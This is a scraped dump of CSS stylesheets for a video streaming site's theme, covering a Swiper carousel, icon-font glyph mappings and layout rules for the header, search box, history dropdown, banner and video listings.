.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}
.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{0%{transform:rotate(0)}
to{transform:rotate(1turn)}
}
@font-face {
  font-family: iconfont;
  src: 
    url(../fonts/iconfont.woff2) format("woff2"),
    url(../fonts/iconfont.woff) format("woff"),
    url(../fonts/iconfont.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 24px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-dy:before{content:"\e66c"}
.icon-dsj:before{content:"\e66d"}
.icon-dm:before{content:"\e66a"}
.icon-zy:before{content:"\e66b"}
.icon-history:before{content:"\e668"}
.icon-ranking:before{content:"\e669"}
.icon-suijibf:before{content:"\e605"}
.icon-bofangall:before{content:"\e601"}
.icon-tv:before{content:"\e664"}
.icon-full2:before{content:"\e665"}
.icon-next:before{content:"\e666"}
.icon-full:before{content:"\e663"}
.icon-pause:before{content:"\e662"}
.icon-mini-window:before{content:"\e661"}
.icon-yejian:before{content:"\e604"}
.icon-rijian:before{content:"\e603"}
.icon-goright:before{content:"\e602"}
.icon-gotop:before{content:"\e600"}
.icon-refresh:before{content:"\e660"}
.icon-web-refresh-copy:before{content:"\e667"}
.icon-triangle:before{content:"\e65f"}
.icon-service:before{content:"\e65e"}
.icon-sun:before{content:"\e65b"}
.icon-warn:before{content:"\e65a"}
.icon-sign-out:before{content:"\e655"}
.icon-notify:before{content:"\e659"}
.icon-play:before{content:"\e658"}
.icon-play-mini:before{content:"\e64f"}
.icon-guanbi:before{content:"\e650"}
.icon-suiji:before{content:"\e651"}
.icon-add:before{content:"\e652"}
.icon-pingfen:before{content:"\e653"}
.icon-msg3:before{content:"\e654"}
.icon-gengduo:before{content:"\e656"}
.icon-search:before{content:"\e657"}
.icon-sort:before{content:"\e64d"}
.icon-zan:before{content:"\e64c"}
.icon-love:before{content:"\e64b"}
.icon-hot:before{content:"\e64a"}
.icon-del:before{content:"\e649"}
.icon-move-arrow:before{content:"\e648"}
.icon-topping:before{content:"\e647"}
.icon-duihao:before{content:"\e645"}
.icon-dropdown-arrow:before{content:"\e644"}
.icon-share:before{content:"\e643"}
.icon-list2:before{content:"\e642"}
.icon-list:before{content:"\e641"}
.icon-msg2:before{content:"\e640"}
.icon-user:before{content:"\e63f"}
.icon-back:before{content:"\e63d"}
.icon-msg:before{content:"\e63c"}
.icon-close:before{content:"\e63a"}


--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-site.css
body_size: 22055
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
@charset "utf-8";
[data-theme=dark] {
    --font-color: #fff;
    --font-color-6: rgba(255, 255, 255, 0.6);
    --font-color-5: rgba(255, 255, 255, 0.5);
    --input-bg: rgba(255, 255, 255, 0.08);
    --icon-color: rgba(255, 255, 255, 0.6);
    --playlist-bg: rgba(255, 255, 255, 0.04);
    --history-bg: rgb(32, 36, 45);
    --basic-bg: rgb(25, 25, 25);
    --top-bg: #3e3e3e
}

[data-theme=light] {
    --font-color: #20242d;
    --font-color-6: #74829b;
    --font-color-5: #74829b;
    --input-bg: #e9edf4;
    --icon-color: rgb(182, 191, 206);
    --playlist-bg: #fff;
    --history-bg: #fff;
    --basic-bg: #fff;
    --top-bg: #e0e5ee
}

body {
    overflow-x: hidden;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    padding-top: 69px
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

body {
    line-height: 1;
    font-size: 16px
}

ol,ul {
    list-style: disc;
    list-style-position: inside
}

blockquote,q {
    quotes: none
}

blockquote:after,blockquote:before,q:after,q:before {
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    color: inherit;
    text-decoration: none
}

[role=button] {
    cursor: pointer
}

*,::after,::before {
    box-sizing: border-box
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

input::-webkit-inner-spin-button,input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
    background: 0 0
}

input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none
}

input[type=range]:focus {
    outline: 0
}

input[type=range]::-ms-track {
    width: 100%;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

#__next,body,html {
    min-height: 100%
}

body,body.show {
    padding-top: 69px
}

body#index,body.type {
    padding-top: 0
}

body .flex-1 {
    position: relative;
    flex: 1
}

html {
    font-family: "PingFang SC";
    font-size: 13.333333333333334vw!important
}

li {
    list-style: none
}

a {
    text-decoration: none
}

img {
    max-width: 100%
}

button {
    cursor: pointer
}

* {
    box-sizing: border-box
}

input:focus-visible {
    outline: 0
}

html {
    transition: background-image .3s;
    background-size: 100%;
    background-position: center center;
    background-repeat: repeat-y;
    will-change: background-image
}

html[data-theme=dark] {
    background-image: url(../images/user/bg-dark.jpg);
    background-color: #20242d
}

html[data-theme=light] {
    background-color: #f1f5f8
}

.text-light-grey-7 {
    color: #74829b
}

.text-red {
    color: var(--theme-color)
}

.mr10 {
    margin-right: 10px
}

.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before {
    display: table;
    content: " ";
    clear: both
}

.container {
    margin: 0 auto;
    width: 100%;
    position: relative
}

.row {
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 60px;
    width: 100%;
    position: relative;
    z-index: 3
}

@media (min-width: 1560px) {
    .row {
        margin:0 auto;
        padding: 0 80px
    }
}

@media (max-width: 1024px) {
    .row {
        margin:0 auto;
        padding: 0 60px
    }
}

@media (max-width: 768px) {
    .row {
        margin:0 auto;
        padding: 0 15px
    }
}

.text-overflow {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.text-overflow-2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.text-overflow-3 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.hidden {
    display: none!important
}

.visible {
    display: block!important
}

.pull-right {
    float: right
}

header {
    position: fixed;
    top: 0;
    left: 0;
    height: 69px;
    z-index: 100;
    width: 100%;
    transition: .2s linear
}

header .row {
    display: flex;
    justify-content: space-between
}

header .detail-top {
    display: none
}

header .menu {
    margin-right: 30px;
    display: flex;
    align-items: center
}

@media (max-width: 900px) {
    header .menu {
        margin-right:10px
    }
}

header .menu a {
    -webkit-tap-highlight-color: transparent
}

header .menu .logo {
    height: 50px;
    line-height: 1;
    margin-top: 10px;
    margin-left: 20px; /* 增加左边距 */
    margin-right: 20px; /* 增加右边距 */
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center
}

header .menu .logo img {
    height: 50px;
}

@media (max-width: 1020px) {
    header .menu .logo {
        display:none
    }
}

@media (max-width: 768px) {
    header .menu .logo {
        display:block
    }
}

header .menu .nav {
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    margin: 20px 30px 20px 0;
    padding: 2px 12px;
    height: 29px;
    line-height: 1.5;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px
}

@media (max-width: 1200px) {
    header .menu .nav {
        font-size:16px;
        font-weight: 600;
        margin-left: 20px
    }
}

@media (max-width: 1024px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 10px
    }
}

@media (max-width: 900px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    header .menu .nav {
        display:none
    }
}

header .search {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    white-space: nowrap
}

header .search a {
    display: contents
}

header .search .search-box {
    position: relative;
    max-width: 368px;
    min-width: 200px;
    flex: 1;
    height: 40px
}

header .search .search-box button {
    border: none;
    background: 0 0;
    height: 100%;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: -1px
}

header .search .search-box .iconfont {
    color: var(--font-color-6);
    font-size: 16px
}

header .search .search-box input {
    display: block;
    outline: 0;
    padding: 0 16px;
    height: 40px;
    width: 100%;
    padding-right: 45px;
    font-size: 14px;
    color: #20242d;
    border: none;
    line-height: 20px;
    border-radius: 20px;
    background: #e9edf4;
    background-size: 100%;
    box-shadow: none;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

header .search .search-box input::placeholder {
    color: var(--font-color-6)
}

.hot-recommend-box {
    display: none;
    position: absolute;
    z-index: 4;
    padding: 14px 0;
    top: 54px;
    width: 100%;
    min-height: 585px;
    border-radius: 20px;
    background: var(--history-bg);
    border: 1px solid rgba(255,255,255,.08);
    box-shadow: rgba(0,0,0,.25) 0 2px 12px 0
}

.search-history-box {
    margin: 0 20px;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    color: var(--font-color)
}

.search-history-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0
}

.clear-icon {
    width: 18px;
    height: 18px;
    background-size: cover;
    cursor: pointer
}

.search-history-box .search-history {
    margin-top: 20px;
    white-space: normal
}

.search-history-box .once-all a,.search-history-box .once-all span {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-right: 25px;
    margin-bottom: 10px;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    color: var(--font-color-5)
}

.search-history-box .once-all a:hover {
    color: var(--theme-color)
}

.hot-search-box {
    margin-top: 14px;
    color: var(--font-color)
}

.hot-search-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    padding: 0 19px;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    margin-bottom: 10px
}

.hot-search-list {
    display: grid;
    gap: 16px 0;
    grid-template-rows: repeat(6,1fr);
    margin-top: 5px;
    grid-auto-flow: column
}

.hot-search-list .item {
    height: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
    white-space: nowrap
}

.hot-search-list .item a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-list .item .nums {
    position: relative;
    width: 14px;
    height: 12px
}

.hot-search-list .item .nums .num {
    position: relative;
    z-index: 2;
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
    color: var(--font-color)
}

.hot-search-list .item .nums .rankBg {
    position: absolute;
    left: 0;
    top: 3px;
    width: 14px;
    height: 12px;
    transform: skewX(-20deg);
    background-color: rgba(255,255,255,.2)
}

.hot-search-list .item:nth-child(1) .num {
    color: #ff4800
}

.hot-search-list .item:nth-child(2) .num {
    color: #ff7800
}

.hot-search-list .item:nth-child(3) .num {
    color: #ffb400
}

.hot-search-list .item:nth-child(1) .rankBg {
    background-color: #e8712f;
    opacity: .2
}

.hot-search-list .item:nth-child(2) .rankBg {
    background-color: #d97d28;
    opacity: .2
}

.hot-search-list .item:nth-child(3) .rankBg {
    background-color: #f59841;
    opacity: .2
}

.hot-search-list .item .title {
    color: var(--font-color);
    font-size: 12px;
    font-weight: 500;
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-box .hot-search-title {
    margin-bottom: 0
}

.hot-search-box .hot-search-list {
    display: grid;
    gap: 0;
    grid-template-rows: repeat(6,1fr);
    grid-auto-flow: row;
    padding: 0
}

.hot-search-box .hot-search-list .item {
    padding: 15px 20px;
    height: auto
}

.hot-search-box .hot-search-list .item:hover {
    background-color: var(--input-bg)
}

.hot-search-box .hot-search-list .item .nums .num {
    font-size: 18px;
    font-weight: 700
}

.hot-search-box .hot-search-list .item .title {
    font-size: 14px!important;
    margin-left: 20px
}

.hot-search-box .hot-search-list .item:nth-child(1) .title {
    color: red
}

[data-theme=light] header {
    background: #fff
}

[data-theme=light] header .menu .nav {
    color: #20242d
}

[data-theme=dark] header {
    background: linear-gradient(rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)
}

[data-theme=dark] header.header-bg {
    background-color: #191919
}

[data-theme=dark] header .menu .nav {
    color: #fff
}

[data-theme=dark] header .search .search-box input {
    background: 0 0/100% rgba(255,255,255,.12);
    transition: border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;
    color: #fff
}

header .menu .nav.active,header .menu .nav:hover {
    color: #fff!important;
    background-color: var(--theme-color)
}

.icons {
    width: 48px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    font-size: 12px;
    color: rgba(255,255,255,.5);
    position: relative;
    transition: all .2s
}

.icons:first-child {
    margin-left: 8px
}

@media (any-hover: hover) {
    .icons {
        cursor:pointer
    }
}

@media (max-width: 1024px) {
    .icons {
        width:40px
    }
}

@media (max-width: 890px) {
    .icons {
        font-size:10px
    }
}

@media (max-width: 890px) {
    .icons .image {
        width:20px!important;
        height: 20px!important
    }
}

.icons .link {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center
}

.icons .image {
    width: 26px;
    height: 26px;
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .2s
}

.icons .iconName {
    position: absolute;
    bottom: -1em;
    display: none;
    transition: all .2s;
    font-weight: 400;
    width: calc()
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons .iconfont {
    font-size: 28px;
    transition: all .2s ease 0s;
    color: var(--icon-color)
}

.icon2 .dropdownBox {
    display: none;
    z-index: 5;
    position: absolute;
    top: 67px;
    width: 358px;
    border-radius: 20px;
    box-shadow: 0 2px 12px 0 rgba(0,0,0,.25);
    border: 1px solid rgba(255,255,255,.08)
}

@media (max-width: 1024px) {
    .icon2 .dropdownBox {
        right:12px
    }
}

.icon2 .fadeInDown {
    animation: cyNrLh .5s .2s ease both
}

.icon2 .dropBoxShow {
    display: block
}

.icon2 .dropBoxHidden {
    display: none!important
}

@media (any-hover: hover) {
    .icon2:hover .dropdownBox {
        display:block!important
    }
}

.history-box {
    width: 358px;
    border-radius: 20px;
    background: var(--history-bg);
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.25);
    overflow: hidden
}

.history-box .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 54px;
    margin: 0;
    padding-left: 20px;
    padding-right: 18px;
    font-family: PingFang SC;
    font-size: 16px;
    line-height: 24px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    font-style: normal;
    font-weight: 400;
    color: var(--font-color-5);
    background-color: var(--input-bg)
}

.history-box .list {
    width: 358px;
    min-height: 200px;
    text-align: center;
    line-height: 200px;
    overflow-x: scroll;
    scrollbar-width: 0
}

.history-box .list::-webkit-scrollbar {
    width: 0
}

[data-theme=dark] .history-box .list {
    color: rgba(255,255,255,.8)
}

[data-theme=light] .history-box .list {
    color: #74829b
}

.history-box .list .desc {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 18px;
    white-space: nowrap;
    cursor: pointer;
    color: #20242d
}

.history-box .list .desc:hover {
    background-color: var(--input-bg)
}

.history-box .list .desc .name {
    width: 212px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    text-align: left;
    color: var(--font-color)
}

.history-box .list .desc .type {
    flex: 1 1 0%;
    text-align: right;
    color: var(--theme-color);
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px
}

.icon3 .qiupianBg {
    position: absolute;
    color: #fff;
    font-size: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 15px;
    right: -5px;
    z-index: 1;
    padding: 2px 5px;
    line-height: normal;
    border-radius: 10px;
    background: var(--theme-color);
    background-size: 400%;
    animation: ildZGD 5s ease infinite
}

.icon3:hover .qiupianBg {
    display: none
}

.icon3:active .qiupianBg {
    display: none
}

.icons:hover .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons.icon5:hover .iconfont {
    margin-top: 0;
    color: var(--icon-color)
}

.icon5 {
    margin-left: 8px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%
}

@media (max-width: 890px) {
    .icon5 .image {
        width:30px!important;
        height: 30px!important;
        line-height: 30px!important
    }
}

.icon5 .image {
    width: 40px;
    height: 40px;
    background-color: var(--theme-color);
    border-radius: 50%;
    cursor: pointer;
    line-height: 40px;
    text-align: center;
    font-weight: 500;
    color: #fff
}

.icon5.islogin .image {
    background-image: url(../images/default-avatar.png);
    background-color: transparent!important;
}

[data-theme=dark] .icon5.islogin .image {
    background-image: url(../images/dark-avatar.png)
}

.icon5.islogin .dropBoxHidden {
    display: none!important
}

.icon5.islogin .fadeInDown {
    animation: .5s ease .2s 1 normal both running cyNrLh
}

.icon5.islogin .dropdownBox {
    display: none;
    position: absolute;
    right: 0;
    top: 67px;
    width: 254px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    color: #74829b;
    background: #fff;
    overflow: hidden;
    box-shadow: rgba(0,0,0,.25) 0 2px 10px 0
}

@media (any-hover: hover) {
    .icon5.islogin:hover .dropdownBox {
        display:block!important
    }
}

[data-theme=light] .icon5.islogin .user-menu {
    border-bottom: 1px solid #e9edf4
}

.icon5.islogin .user-menu {
    height: 75px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer
}

.icon5.islogin .user-menu .link {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 45px;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 29.155px
}

.icon5.islogin .user-menu:hover {
    background-color: #f5f6f8
}

[data-theme=light] .icon5.islogin .user-menu .link .iconfont {
    color: #9ba7bd
}

.icon5.islogin .user-menu .link .iconfont {
    font-size: 21px!important;
    margin-right: 11px
}

.icon5.islogin .user-menu .link.logout span {
    display: block;
    padding: 2px 60px;
    background-color: var(--theme-color);
    color: #fff;
    border-radius: 6px;
    font-size: 18px
}

.mizhiady-recommend {
    margin: 0 auto;
    margin-top: -115px;
    padding-bottom: 55px;
    position: relative;
    z-index: 2
}

[data-theme=dark] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
}

[data-theme=light] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background-color: #f1f5f8
}

.mizhiady-recommend .mizhiady-recommend-box {
    width: 100%;
    display: flex;
    justify-content: space-between;
    height: 72px;
    z-index: 1
}

.mizhiady-recommend .notice-box {
    max-width: 306px;
    min-width: 306px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 36px;
    overflow: hidden;
    padding: 0 18px;
    margin-right: 20px
}

[data-theme=light] .mizhiady-recommend .notice-box {
    background: #e0e5ee;
    color: #20242d
}

[data-theme=light] .mizhiady-recommend .notice-box .icon-notify {
    color: #74829b
}

[data-theme=dark] .mizhiady-recommend .notice-box {
    background: rgba(255,255,255,.08);
    color: #fff
}

[data-theme=dark] .mizhiady-recommend .notice-box .icon-notify {
    color: var(--font-color-6)
}

.mizhiady-recommend .notice-box .icon-notify {
    font-size: 20px;
    margin-right: 8px
}

.mizhiady-recommend .notice-box .ann-text {
    flex: 1;
    overflow: hidden
}

.mizhiady-recommend .notice-box .ann-text p {
    display: inline-block;
    white-space: nowrap;
    /*animation: 30s linear 0s infinite normal none running wordsLoop*/
    animation: calc(var(--gonggao_speed) * 1s) linear 0s infinite normal none running wordsLoop;
}

@keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

@-webkit-keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

.mizhiady-recommend .notice-box .ann-text p:hover {
    animation-play-state: paused
}

.type-list {
    margin-top: -150px
}

.category-box.left {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 552px;
    height: 100%;
    margin-right: 20px
}

.category-box.right {
    min-width: 424px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.category-box .item {
    display: flex;
    align-items: center
}

.category-box .item .content {
    flex: 1;
    display: flex;
    justify-content: space-between
}

.category-box .item .content a {
    flex: 1;
    padding: 6px 12px;
    margin-right: 8px;
    background: var(--input-bg);
    color: var(--font-color);
    border-radius: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    line-height: normal;
    cursor: pointer
}

.category-box .item .content a:last-child {
    margin-right: 0
}

.category-box .item .head {
    display: flex;
    align-items: center;
    font-size: 14px;
    min-width: 68px;
    margin-right: 12px;
    cursor: pointer
}

.category-box .item .head .iconfont {
    font-size: 20px;
    margin-right: 4px;
    color: var(--font-color-6)
}

.category-box .item .head .name {
    color: var(--font-color-6);
    font-weight: 600
}

.category-box .item .head:hover .iconfont,.category-box .item .head:hover .name {
    color: var(--theme-color)
}

@media (any-hover: hover) {
    .category-box .item .content a:hover {
        color:#fff;
        background-color: var(--theme-color)
    }
}

@media screen and (max-width: 1279px) {
    .category-box .item .content a {
        padding:6px 16.5px;
        flex: unset
    }
}

.banner {
    height: auto;
    width: 100%;
    position: relative;
    margin-top: -10px
}

.banner-box,.banner-box .banner-pic,.banner-box .banner-pic a {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}

.banner-box .banner-pic .banner-nav-box {
    position: relative;
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 80px;
    top: 0;
    width: 100%;
    height: 0;
    min-width: 768px;
    z-index: 3
}

.banner-box .banner-pic .swiper-wrapper {
    position: relative
}

.banner-box .banner-pic a.swiper-lazy {
    position: relative;
    background-color: var(--bg-color-1);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    display: block;
    height: 0;
    padding-bottom: 50%
}

.banner-box .banner-pic a .common_shade {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    opacity: 0
}

.banner-box .banner-pic a .common_shade.bottom_shade {
    opacity: 1
}

.banner-box .banner-pic a .bottom_shade,.banner-box .banner-pic a .top_shade {
    width: 100%;
    height: 40%;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(18,18,18,0)),to(var(--bg-color-1)));
    background: -webkit-linear-gradient(top,rgba(18,18,18,0),var(--bg-color-1) 100%);
    background: linear-gradient(180deg,rgba(18,18,18,0),var(--bg-color-1) 100%)
}

.banner-box .banner-pic a .top_shade {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    height: 5%;
    top: 0;
    bottom: auto
}

.banner-box .banner-pic a .left_shade,.banner-box .banner-pic a .right_shade {
    height: 100%;
    width: 10%;
    left: 0;
    top: 0;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(18,18,18,0)),to(var(--bg-color-1)));
    background-image: -webkit-linear-gradient(right,rgba(18,18,18,0),var(--bg-color-1));
    background-image: linear-gradient(270deg,rgba(18,18,18,0),var(--bg-color-1))
}

.banner-box .banner-pic a .right_shade {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 0
}

.banner-box .nav-name {
    position: absolute;
    right: 90px;
    left: auto!important;
    z-index: 2;
    width: 336px;
    bottom: 180px
}

.banner-box .nav-name .name {
    width: 100%;
    padding: 12px 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    text-align: right
}

.banner-box .nav-name .name h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: inherit;
    font-size: 22px;
    margin-bottom: 10px;
    text-align: right;
    color: #fff;
    font-weight: 400
}

.banner-box .nav-name .name p {
    display: none;
    font-size: 12px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: right
}

.banner-box .nav-name .name.active {
    background: linear-gradient(270deg,rgba(0,0,0,0) 0,rgba(0,0,0,.316) 25%,rgba(0,0,0,.232) 75%,rgba(0,0,0,0) 100%);
    margin-bottom: 12px;
    opacity: 1
}

.banner-box .nav-name .name.active h3 {
    opacity: 1;
    display: block;
    font-weight: 600
}

.banner-box .nav-name .name.active p {
    display: block;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #e1e1e1
}

.banner-box .swiper-slide .slide-btn-box {
    display: block;
    position: absolute;
    bottom: 180px;
    left: 90px;
    z-index: 9999999
}

.banner-box .slide-btn-box a {
    display: block;
    float: left;
    font-size: 24px;
    height: auto!important;
    width: auto!important;
    padding: 24px 32px!important;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    border: 1.133px solid rgba(255,255,255,.2);
    border-radius: 20px;
    margin-right: 15px;
    color: #fff
}

.banner-box .slide-btn-box .play-btn {
    border-radius: 20px;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer
}

.banner-box .slide-btn-box a:hover {
    background: var(--theme-color)
}

.banner-box .slide-btn-box a:first-child {
    /*display:none*/
}

.myui-vodbox {
    margin: 0 auto;
    width: 100%
}

.myui-vodbox .top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px
}

.myui-vodbox .top .left {
    display: flex;
    align-items: flex-end
}

.myui-vodbox .top .left .title {
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 28px;
    margin-right: 18px;
    color: var(--font-color)
}

.myui-vodbox .top .right {
    display: flex;
    align-items: center;
    cursor: pointer
}

.myui-vodbox .top .right a {
    display: flex;
    align-items: center
}

